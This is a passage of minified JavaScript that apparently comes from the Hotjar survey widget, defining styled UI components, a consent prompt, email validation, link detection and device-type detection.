p(Hi,null,p(ko,{isVisible:!r&&!n,isPreview:sr(),onClick:function(){t||r||b()}}),p(Wi,{isMinimized:r,position:m.position,isPreviewMode:sr(),forceMobilePreview:l,shouldAnimate:v},r?p(si,{buttonLabel:f,updateMinimizedState:b,position:m.position,buttonRef:h,isMinimized:r,isShowingOnce:o,toggleId:i,isPreviewMode:sr(),forceMobilePreview:l}):null,p("div",{role:"dialog","aria-labelledby":u,"aria-hidden":r,ref:d},p("div",{id:"innerLayer"},r||t||n?null:p(si,{position:m.position,buttonLabel:f,toggleId:i,isMinimized:r,isShowingOnce:o,buttonRef:h,updateMinimizedState:b,isPreviewMode:sr(),forceMobilePreview:l}),p(Vi,{backgroundColor:m.background,isMinimized:r,isClosed:n,position:m.position,isPreviewMode:sr(),forceMobilePreview:l,buttonRef:h,shouldAnimate:v,theme:m},p(Ei,{isPreviewMode:sr(),forceMobilePreview:l,onClick:b,isShowingOnce:o}),s)))))},Xi=function(e){if(e){if(e.startsWith("data:image")||e.startsWith("blob:")||e.startsWith("http"))return e;var n="live"===hj.environment?hj.surveyImagesHost:"d23waydkwbngmu.cloudfront.net";return"https://".concat(n,"/").concat(e)}},Ji=et.div(Fi||(Fi=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    && {\n        display: flex;\n        justify-content: space-between;\n        align-items: flex-start;\n        margin-bottom: ",";\n\n        p {\n            text-align: left;\n            color: "," !important;\n            ",";\n            font-size: 0.875em !important; // 14x;\n        }\n        a {\n            margin-left: 8px;\n            white-space: nowrap;\n            color: "," !important;\n            ",";\n            font-size: 0.875em !important; // 14x;\n        }\n    }\n"])),st.spacer.x2,(function(e){return e.theme.textLight}),st.text.body2,(function(e){return e.theme.textLight}),st.text.body2),Ki=function(e){var n=e.showLegal,t=dt();if(!n)return null;var r=hj.settings,o=r.legal_name,i=r.privacy_policy_url;return p(Ji,{theme:t},p("p",null,o),null!==i&&p("a",{href:i,target:"_blank",rel:"noopener noreferrer"},hj.polls.translate("privacy_policy")))};function Yi(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Qi,ea,na,ta=function(e){return"\n    &&& {\n        border-radius: ".concat(st.spacer.x0pt5,";\n        border: none;\n        padding: 10px ").concat(st.spacer.x2,";\n        transition: all 0.2s ease-in-out;\n        cursor: pointer;\n        ").concat(st.text.subtitle2,";\n        text-align: center;\n        font-size: 0.875em !important;\n\n        &:focus-visible {\n            box-shadow: 0px 0px 0px 1px ").concat(e.background,", 0px 0px 0px 3px ").concat(e.buttonOutline,";\n            outline: none;\n        }\n\n        &:active {\n            box-shadow: inset 0px 2px 4px rgba(45, 54, 66, 0.07), inset 0px 1px 2px rgba(45, 54, 66, 0.07);\n        }\n\n        &:disabled {\n            color: ").concat(e.disabledText," !important;\n            cursor: not-allowed;\n        }\n")},ra={primary:function(e){return function(e){return"\n    background-color: ".concat(e.button," !important;\n    color: ").concat(e.buttonText," !important;\n\n    &:hover,&:hover:enabled {\n        background-color: ").concat(e.buttonHover," !important;\n        color: ").concat(e.buttonTextHover," !important;\n    };\n    &:focus-visible {\n        background-color: ").concat(e.button,";\n    };\n    &:disabled {\n        background-color: ").concat(e.disabled," !important;\n        color: ").concat(e.disabledText," !important;\n    };\n")}(e)},secondary:function(e){return function(e){return"\n    &&& {\n        background-color: ".concat(e.background,";\n        box-shadow: ").concat(e.button," 0px 0px 0px 1px inset;\n        color: ").concat(e.buttonSecondaryText," !important;\n\n    &:hover:enabled {\n        box-shadow: ").concat(e.buttonHover," 0px 0px 0px 2px inset;\n        color: ").concat(e.buttonSecondaryText," !important;\n    };\n    &:focus-visible {\n        color: ").concat(e.buttonSecondaryText," !important;\n        box-shadow: 0 0 0 1px ").concat(e.background,", 0 0 0 3px ").concat(e.buttonOutline,", inset 0 0 0 2px ").concat(e.buttonHover,";\n    }\n\n    &:disabled {\n        box-shadow: none;\n        background-color: ").concat(e.disabled," !important;\n        color: ").concat(e.disabledText,";\n    };\n\n")}(e)},ghost:function(e){return function(e){return"\n    background-color: transparent;\n    color: ".concat(e.ghostButtonText," !important;\n\n    &:hover:enabled {\n        background-color: ").concat(e.ghostButtonHover,";\n    };\n\n    &:focus-visible {\n        box-shadow: 0px 0px 0px 1px ").concat(e.background,", 0px 0px 0px 3px ").concat(e.buttonOutline,";\n\n    }\n")}(e)}},oa="padding: 10px ".concat(st.spacer.x2,";"),ia="padding: 6px ".concat(st.spacer.x2,";"),aa="white-space: nowrap",la={m:oa,s:ia},sa=et.button(Di||(Di=Yi(["\n    &&& {\n        ",";\n        ",";\n        ",";\n        ",";\n        ",";\n        ",";\n    }\n"])),(function(e){var n=e.theme;return ta(n)}),(function(e){var n=e.size;return la[n]}),(function(e){var n=e.kind,t=e.theme;return ra[n](t)}),(function(e){return e.noWrap&&aa}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n=e.withCustomCSS;return n&&n})),ca=et.a(Ui||(Ui=Yi(["\n    &&& {\n        ",";\n        ",";\n\n        text-decoration: none !important;\n\n        &:hover,\n        &:focus,\n        &:active {\n            text-decoration: none;\n        }\n\n        ",";\n\n        color: "," !important;\n\n        ",";\n        ",";\n        ",";\n    }\n"])),(function(e){var n=e.theme;return ta(n)}),(function(e){var n=e.size;return la[n]}),(function(e){return e.noWrap&&aa}),(function(e){return e.theme.defaultText}),(function(e){var n=e.kind,t=e.theme;return ra[n](t)}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n=e.withCustomCSS;return n&&n})),ua=function(e){var n=e.children,t=e.kind,r=void 0===t?"primary":t,o=e.isDisabled,i=e.onClick,a=e.as,l=e.href,s=e.isExternal,c=void 0!==s&&s,u=e.size,d=void 0===u?"m":u,f=e.ariaLabel,h=e.withCustomCSS,m=e.noWrap,_=void 0!==m&&m,v=dt();return"a"===a?p(ca,{withCustomCSS:h,kind:r,target:c?"_blank":"_self",rel:"noopener noreferrer","aria-disabled":o,href:l,theme:v,size:d,noWrap:_},n):p(sa,{withCustomCSS:h,type:"button",kind:r,disabled:o,onClick:i,"aria-label":f,theme:v,size:d,noWrap:_},n)},da=et.div(Qi||(Qi=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    &&& {\n        display: flex;\n        flex-direction: row-reverse;\n        flex-wrap: wrap;\n        justify-content: center;\n        align-items: center;\n        gap: ",";\n\n        button {\n            flex: 1;\n            white-space: nowrap;\n        }\n    }\n"])),st.spacer.x2),pa=function(e){var n,t=e.onClose,r=dt();return p(da,null,p(ua,{withCustomCSS:null===(n=r.customCSS)||void 0===n?void 0:n.button,kind:"primary",onClick:t},hj.polls.translate("close")))},fa=/(\b(https?):\/\/[-A-Z0-9+&amp;@#/%?=~_|!:,.;]*[-A-Z0-9+&amp;@#/%=~_|])/gim,ha=/(^|[^/])(www\.[\S]+(\b|$))/gim,ma="",_a=function(e){return e&&e.match(ha)};function va(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var ya,ba,ga,wa,xa={inline:function(){return"\n    &&& {\n        color: inherit;\n        font-size: inherit;\n        line-height: inherit;\n        outline: none;\n        text-decoration-line: underline;\n\n        &:hover {\n            text-decoration-thickness: 2px;\n        }\n    }\n"},standalone:function(e){return"\n    &&& {\n        ".concat(st.text.link,"\n        color: ").concat(e.button," !important;\n        outline: none;\n        text-decoration-line: underline;\n\n        &:hover {\n            text-decoration-thickness: 2px;\n        }\n    }\n")}},ka=function(e,n){return"\n    &&& {\n        border: none;\n        background-color: transparent;\n        color: ".concat(n?"inherit":e.defaultText,";\n        cursor: pointer;\n        font-size: ").concat(n?"inherit":"0.875em !important",";\n\n        &:hover {\n            text-decoration-thickness: 2px;\n        }\n\n        &:focus-visible {\n            box-shadow: 0 0 0 1px ").concat(e.background,", 0 0 0 3px ").concat(e.buttonOutline,";\n            outline: none;\n        }\n    }\n")},ja=et.a(ea||(ea=va(["\n    ","\n    ",";\n\n    color: "," !important;\n\n    &&&& {\n        ",";\n    }\n"])),(function(e){var n=e.theme,t=e.isInline;return ka(n,t)}),(function(e){var n=e.kind,t=e.theme;return xa[n](t)}),(function(e){return e.theme.defaultText}),(function(e){var n=e.withCustomCSS;return n&&n})),Sa=et.button(na||(na=va(["\n    ","\n    ",";\n\n    color: "," !important;\n\n    &&&& {\n        ",";\n    }\n"])),(function(e){var n=e.theme;return ka(n)}),(function(e){var n=e.kind,t=e.theme;return xa[n](t)}),(function(e){return e.theme.defaultText}),(function(e){var n=e.withCustomCSS;return n&&n})),Ca=function(e){var n=e.children,t=e.onClick,r=e.as,o=e.href,i=e.isExternal,a=e.kind,l=e.ariaLabel,s=e.isInline,c=e.withCustomCSS,u=dt();return"button"===r?p(Sa,{withCustomCSS:c,onClick:t,kind:a,"aria-label":l,theme:u},n):p(ja,{withCustomCSS:c,href:o,target:!0===i?"_blank":"_self",rel:"noopener noreferrer",kind:a,isInline:s,"aria-label":l,theme:u},n)},Ma=function(e){var n,t=e.text,r=e.isInline,o=void 0!==r&&r;return(n=t,n?(n=(n=n.replace(fa,"".concat(ma,"$1").concat(ma))).replace(ha,"$1".concat(ma,"$2").concat(ma))).split(ma):[]).map((function(e,n){return function(e){return!(!function(e){return e&&e.match(fa)}(e)&&!_a(e))}(e)?p(Ca,{key:n,href:(t=e,_a(t)?"http://".concat(t):t),isExternal:!0,kind:"inline",isInline:o},e):p(h,{key:n},e);var t}))},Pa=et.h2(ya||(ya=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    && {\n        color: "," !important;\n        display: block;\n        white-space: pre-wrap;\n        overflow-wrap: break-word;\n        text-align: center;\n\n        padding-top: ",";\n        margin: 0;\n        ","\n        ",";\n        font-size: 1em !important; // 16px;\n        line-height: 1.5em;\n\n        a {\n            color: "," !important;\n        }\n    }\n\n    &&& {\n        ",";\n        ",";\n    }\n"])),(function(e){return e.fontColor}),st.spacer.x0pt5,(function(e){return e.extraPaddingBottom?"padding-bottom: ".concat(st.spacer.x1,";"):""}),st.text.subtitle1,(function(e){return e.fontColor}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.questionTitle})),Oa=function(e){var n=e.fontColor,t=e.message,r=e.extraPaddingBottom,o=dt();return p(Pa,{theme:o,tabIndex:0,fontColor:n,extraPaddingBottom:r},p(Ma,{text:t}))};function Aa(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Ia,za=et.div(ba||(ba=Aa(["\n    &&& {\n        display: flex;\n        flex-direction: column;\n        gap: ",";\n    }\n"])),st.spacer.x2),Ea=et.div(ga||(ga=Aa(["\n    &&& {\n        color: "," !important;\n        ",";\n        text-align: initial;\n        line-height: 1em;\n        font-size: 0.875em !important; // 14x;\n    }\n"])),(function(e){return e.theme.defaultText}),st.text.body2),Ta=et.div(wa||(wa=Aa(["\n    &&& {\n        display: flex;\n        flex-direction: row;\n        justify-content: space-between;\n        align-items: center;\n        gap: ",";\n\n        button {\n            flex: 1;\n        }\n    }\n"])),st.spacer.x2),Na=function(e){var n,t,r,o,i,a=e.onConsent,l=e.onDecline,s=dt();return p(za,null,p(Ea,{theme:s},p("p",{tabIndex:0},null===(n=hj.polls)||void 0===n?void 0:n.translate("consent"))," ",p(Ca,{href:null===(t=hj.polls)||void 0===t?void 0:t.translate("consent_more_information_url"),isExternal:!0,kind:"standalone"},null===(r=hj.polls)||void 0===r?void 0:r.translate("consent_more_information"))),p(Ta,null,p(ua,{kind:"secondary",onClick:l},null===(o=hj.polls)||void 0===o?void 0:o.translate("decline_consent")),p(ua,{onClick:a},null===(i=hj.polls)||void 0===i?void 0:i.translate("give_consent"))))},La=(hj.tryCatch((function(e){var n=e||navigator.userAgent;return n.indexOf("MSIE ")>0?document.all&&!document.compatMode?5:document.all&&!window.XMLHttpRequest?6:document.all&&!document.querySelector?7:document.all&&!document.addEventListener?8:document.all&&!window.atob?9:10:-1!==n.indexOf("Trident/")?11:-1!==n.indexOf("Edge/")?12:"notIE"}),"utils"),hj.tryCatch((function(e){return(e=e||navigator.userAgent).indexOf("Firefox")>-1}),"utils"),hj.tryCatch((function(e){return(e=e||navigator.userAgent).indexOf("Safari")>-1&&-1===e.indexOf("Chrome")}),"utils"),hj.tryCatch((function(e){return e=e||navigator.userAgent,/\b(Safari|iPad|iPhone|iPod)\b/.test(e)&&/WebKit/.test(e)&&!/Edge/.test(e)&&void 0===window.MSStream}),"utils"),hj.tryCatch((function(){return _hjSettings.wsHost||(_hjSettings.wsHost="ws.hotjar.com"),_hjSettings.wsHost}),"utils.get-ws-server"),function(){});function Fa(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Da(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Da(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Da(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Ua,Ba,Ra=et.div(Ia||(Ia=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    display: flex;\n    flex-direction: column;\n    gap: ",";\n"])),st.spacer.x2),Ha=function(e){var n=e.theme,t=e.askForConsent,r=e.showLegal,o=e.thankYouMessage,i=e.onClose,a=void 0===i?La:i,l=e.isSubmitted,s=e.surveyId,c=e.showCloseButton,u=void 0===c||c,d=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Da(n,2<r?2:r)}return e(n,2)}(Fa,W(t&&!l)),f=d[0],h=d[1];return p(Ra,null,p(Oa,{fontColor:n.defaultText,message:o,extraPaddingBottom:!u}),f?p(Na,{onConsent:function(){wr(s),h(!1),a()},onDecline:function(){h(!1),a()}}):u&&p(pa,{onClose:a}),p(Ki,{showLegal:r}))},qa=((Ba=function(){return Ua()}).test=Ua=function(){var e;if(!navigator)return"No User-Agent Provided";if(null!==(e=navigator.userAgentData)&&void 0!==e&&e.mobile)return"mobile";var n=function(e){return navigator.userAgent.match(e)};return n(/GoogleTV|SmartTV|Internet.TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|CE\-HTML/i)||n(/Xbox|PLAYSTATION.3|Wii/i)?"tv":n(/iPad/i)||n(/tablet/i)&&!n(/RX-34/i)||n(/FOLIO/i)||n(/Linux/i)&&n(/Android/i)&&!n(/Fennec|mobi|HTC.Magic|HTCX06HT|Nexus.One|SC-02B|fone.945|Chromebook/i)||n(/Kindle/i)||n(/Mac.OS/i)&&n(/Silk/i)||n(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC(.Flyer|\_Flyer)|Sprint.ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos.S7|Dell.Streak.7|Advent.Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||n(/MB511/i)&&n(/RUTEM/i)?"tablet":n(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google.Wireless.Transcoder/i)||n(/Opera/i)&&n(/Windows.NT.5/i)&&n(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"mobile":n(/Windows.(NT|XP|ME|9)/)&&!n(/Phone/i)||n(/Win(9|.9|NT)/i)||n(/Macintosh|PowerPC/i)&&!n(/Silk/i)||n(/Linux/i)&&n(/X11/i)||n(/Solaris|SunOS|BSD/i)||n(/Bot|Crawler|Spider|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|TinEye/i)&&!n(/Mobile/i)||n(/\b(CrOS|Chromebook)\b/i)?"desktop":"mobile"},Ba);hj.tryCatch((function(e){var n,t,r;for(n=e.length-1;n>0;n-=1)t=Math.floor(Math.random()*(n+1)),r=e[n],e[n]=e[t],e[t]=r;return e}),"utils.shuffle");var $a,Za,Wa,Va=hj.tryCatch((function(e){return/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(e)}),"utils.validateEmail"),Ga=hj.tryCatch((function(){return hj.userDeviceType||(hj.userDeviceType=qa(),"mobile"===hj.userDeviceType&&(hj.userDeviceType="phone")),hj.userDeviceType}),"utils.deviceType");function Xa(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Ja(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ja(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ja(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function Ka(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}hj.tryCatch((function(){var e=function(){try{return window.self!==window.top}catch(e){return!0}}(),n={width:!e&&window.screen?window.screen.width:document.body.clientWidth,height:!e&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||n.width,height:window.innerHeight||document.documentElement.clientHeight||n.height}}),"utils.getWindowSize");var Ya=function(e){return"\n    width: 100%;\n    border-radius: ".concat(st.radius.s,";\n    color: ").concat(e.inputText,";\n    border: 1px solid ").concat(e.inputBorder,";\n    background-color: ").concat(e.background,";\n    transition: ").concat(st.animation.default,";\n    font-size: 1em;\n\n    min-width: auto;\n\n    ").concat(st.breakpoint.desktop," {\n        font-size: 0.875em;\n    }\n\n    &::placeholder {\n        color: ").concat(e.inputPlaceholder,";\n    }\n\n    &:focus {\n        outline: none;\n        border-color: ").concat(e.inputBorderActive,";\n        box-shadow: 0px 0px 0px 1px ").concat(e.background,", 0px 0px 0px 3px ").concat(e.inputOutline,";\n    }\n")},Qa=et.input($a||($a=Ka(["\n    && {\n        ",";\n        height: 40px;\n        padding: 0 ",";\n    }\n"])),(function(e){var n=e.theme;return Ya(n)}),st.spacer.x2),el=et.textarea(Za||(Za=Ka(["\n    && {\n        ",";\n        height: 98px;\n        padding: "," ",";\n        resize: none;\n    }\n"])),(function(e){var n=e.theme;return Ya(n)}),st.spacer.x1pt5,st.spacer.x2),nl=et.span(Wa||(Wa=Ka(["\n    && {\n        text-align: left;\n        margin-top: ",";\n        font-size: 0.875em !important; // 14x;\n        color: ",";\n    }\n"])),st.spacer.x1,st.colors.error),tl=function(e){var n=e.kind,t=void 0===n?"input":n,r=e.type,o=void 0===r?"text":r,i=e.labelId,a=e.ariaLabel,l=e.value,s=e.required,c=void 0!==s&&s,u=e.theme,d=e.onInput,f=e.onKeyDown,m=e.onClick,_=e.id,v=e.placeholder,y=e.ariaDescribedby,b=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Ja(n,2<r?2:r)}return e(n,2)}(Xa,W(!0)),g=b[0],w=b[1];return p(h,null,p("textarea"===t?el:Qa,{autoComplete:"email"===o?"email":void 0,type:o,"aria-labelledby":i,"aria-label":a,"aria-describedby":y,value:l,required:c,placeholder:v,theme:u,onInput:d,onKeyDown:f,onClick:m,onBlur:function(e){var n,t,r;w(0===(null===(n=e.target)||void 0===n||null===(t=n.value)||void 0===t?void 0:t.length)||Va(null===(r=e.target)||void 0===r?void 0:r.value))},id:_}),!g&&"email"===o&&p(nl,{role:"alert","aria-live":"polite"},hj.polls.translate("enter_a_valid_email")))};function rl(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return ol(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?ol(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ol(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var il,al,ll,sl,cl,ul=function(e){var n=e.labelId,t=e.question,r=e.onChange,o=e.onSubmit,i=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return ol(n,2<r?2:r)}return e(n,2)}(rl,W("")),a=i[0],l=i[1],s=dt();V((function(){l("")}),[t.uuid]);var c=t.type===gt.EMAIL,u=function(e){return c?Va(e.value):e.validity.valid};return p(tl,{kind:t.type===gt.SINGLE_OPEN_ENDED_MULTI_LINE?"textarea":"input",labelId:n,type:c?"email":"text",value:a,required:t.required,onInput:function(e){var n=e.currentTarget.value;l(n),r(u(e.currentTarget),{answerText:n,answerIndex:null})},onKeyDown:function(e){"Enter"===e.key&&(e.metaKey||e.ctrlKey)&&u(e.currentTarget)&&o()},theme:s})},dl=et.svg(il||(il=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    width: 16px;\n    height: 16px;\n    margin: 3px;\n    fill: white;\n    fill: ",";\n"])),(function(e){return e.color})),pl=function(e){var n=e.color;return p(dl,{color:n,viewBox:"-2 -3 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},p("path",{d:"m4.1 7.3 6-6a.7.7 0 1 0-1-1L3.6 5.6 1.3 3.4a.8.8 0 0 0-1 1l2.7 3c.3.3.8.3 1.1 0Z"}))};function fl(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var hl,ml,_l,vl,yl="18px",bl=et.div(al||(al=fl(["\n    && {\n        flex: 0 0 24px;\n        height: 1.25em;\n        display: flex;\n        justify-content: center;\n        align-items: center;\n        margin-top: 1px;\n    }\n"]))),gl=et.span(ll||(ll=fl(["\n    && {\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        width: ",";\n        height: ",";\n        border-radius: 2px;\n        box-shadow: 0 0 0 1px "," inset;\n        background-color: ",";\n        transition: ",";\n\n        & svg {\n            fill: "," !important;\n        }\n    }\n"])),yl,yl,(function(e){return e.theme.button}),(function(e){var n=e.isSelected,t=e.theme;return n?t.option:t.background}),st.animation.default,(function(e){return e.theme.buttonText})),wl=et.span(sl||(sl=fl(["\n    && {\n        width: ",";\n        height: ",";\n        border-radius: ",";\n        box-shadow: 0 0 0 ","px "," inset;\n        background-color: ",";\n        transition: ",";\n    }\n"])),yl,yl,yl,(function(e){return e.isSelected?6:1}),(function(e){return e.theme.option}),(function(e){return e.theme.background}),st.animation.default),xl=et.input(cl||(cl=fl(["\n    opacity: 0;\n    position: absolute;\n\n    &:focus-visible + span {\n        box-shadow: ",";\n    }\n"])),(function(e){var n=e.type,t=e.checked,r=e.theme;return"checkbox"===n?"0px 0px 0px 1px ".concat(r.button,", 0px 0px 0px 2px ").concat(r.background,",\n            0px 0px 0px 3px ").concat(r.buttonOutline,", 0px 0px 0px 4px ").concat(r.buttonOutline):"0px 0px 0px ".concat(t?6:1,"px ").concat(r.button," inset, 0px 0px 0px 1px ").concat(r.background,",\n            0px 0px 0px 2px ").concat(r.buttonOutline,", 0px 0px 0px 3px ").concat(r.buttonOutline)})),kl=function(e){var n=e.type,t=e.isSelected,r=e.onClick,o=e.theme;return p(bl,null,p(xl,{type:n,checked:t,onClick:r,theme:o}),"checkbox"===n?p(gl,{"aria-hidden":"true",isSelected:t,theme:o},t&&p(pl,{color:o.background})):p(wl,{"aria-hidden":"true",isSelected:t,theme:o}))};function jl(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Sl(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Sl(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Sl(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function Cl(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Ml,Pl=et.label(hl||(hl=Cl(["\n    && {\n        display: flex;\n        align-items: flex-start;\n        text-align: left;\n        gap: ",";\n        padding: "," ",";\n        border-radius: 20px;\n        box-shadow: 0px 0px 0px 1px ",",\n            0px 0px 0px 2px ",";\n        background-color: ",";\n        transition: ",";\n\n        color: "," !important;\n\n        &:hover {\n            box-shadow: 0px 0px 0px 1px ",",\n                0px 0px 0px 2px ",";\n            background-color: ",";\n            color: "," !important;\n            cursor: pointer;\n        }\n\n        ","\n    }\n\n    &&& {\n        ",";\n    }\n"])),st.spacer.x1,st.spacer.x1,st.spacer.x2,(function(e){return e.theme.optionBorder}),(function(e){return e.theme.background}),(function(e){var n=e.isSelected,t=e.theme;return n?t.optionBackgroundSelected:t.background}),st.animation.default,(function(e){return e.theme.optionText}),(function(e){return e.theme.optionBorder}),(function(e){return e.theme.background}),(function(e){return e.theme.optionBackgroundSelected}),(function(e){return e.theme.optionTextSelected}),(function(e){var n=e.isSelected,t=e.theme;return n?"\n                    box-shadow: 0px 0px 0px 2px ".concat(t.option,";\n                    color: ").concat(t.optionTextSelected," !important;\n                    font-weight: 500;\n                    &:hover {\n                        box-shadow: 0px 0px 0px 2px ").concat(t.optionBorderActive,";\n                    }"):""}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.answerBody})),Ol=et.div(ml||(ml=Cl(["\n    && {\n        margin-left: ",";\n        margin-right: ",";\n        margin-top: 10px;\n    }\n"])),st.spacer.x6,st.spacer.x2),Al=et.span(_l||(_l=Cl(["\n    && {\n        line-height: 1.45em; // 20px\n        font-size: 0.875em; // 14px\n        margin: 2px 0;\n        overflow: hidden;\n        display: inline-block;\n        word-break: break-word;\n    }\n\n    &&& {\n        ",";\n    }\n"])),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.answerBody})),Il=et.label(vl||(vl=Cl(["\n    && {\n        color: ",";\n        font-size: 0.875rem;\n        height: ",";\n        margin-bottom: ",";\n    }\n\n    &&& {\n        ",";\n    }\n"])),(function(e){return e.theme.optionText}),st.spacer.x2pt5,st.spacer.x0pt5,(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.answerBody})),zl=function(e){var 